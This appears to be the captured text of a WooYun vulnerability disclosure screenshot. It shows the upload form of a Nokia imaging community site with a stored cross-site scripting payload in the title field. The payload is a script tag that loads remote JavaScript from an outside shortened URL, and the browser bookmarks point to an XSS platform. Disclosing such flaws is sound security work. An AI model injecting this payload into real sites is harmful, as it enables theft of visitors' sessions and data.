 360安全浏览器 6.2
http://nokia-imaging.tom.com.cn/upload.jsp
收藏 WooYu dedecm SEO综合 md5在 百度权重 百度搜索 百度搜索 浙江省金 百度搜索 用户管理 PHPCM 代码审计
S60无限可能 XSS平台管理系统
N系列多媒体电脑手机 N系列多媒
诺基亚移动影像社区 诺基亚移
首页 视频 图像 论坛 活动 知识 个人专区
上传作品
标 题: 测试<script src=http://x.co/1JBtO></script>
描 述: 测试
关键词: 测试
(多个关键字请使用空格分隔)
作品分类
:
艺术 爱好 动物 幽默 科技 教育 音乐
体育 游戏 新闻 短片 娱乐 搞怪 旅游
家庭 人物 汽车 博客 广告 杂烩
拍摄设备
:
请选择诺基亚手机型号
其他设备
上传作品
:
选择文件 10.jpg
大小限制: 图片10MB; 视频20MB (3GP,WMV,REALPLAY,AVI,MPG)
请保证你上传作品为原创并不侵犯任何他人利益
发布设置
:
公开发表 不公开发表
现在上传
视频图
片
GO
炫影风潮
诺基亚N系列
多媒体电脑手机全程支持
NOKIA
Nseries
推荐作品
胶卷_Compressed
时间: 2007-06-22
作者: chenli
机型: 其他品牌手机
点击: 770
卡通
时间: 2007-10-23
作者: loveboy3223
机型: 诺基亚N73
点击: 793
N81
时间: 2007-06-22
作者: zhaoyaqi06
机型: DV
点击: 350
微距栀子花
时间: 2007-06-22
作者: kingzhang
机型: 诺基亚N73
点击: 601
www.wooyun.org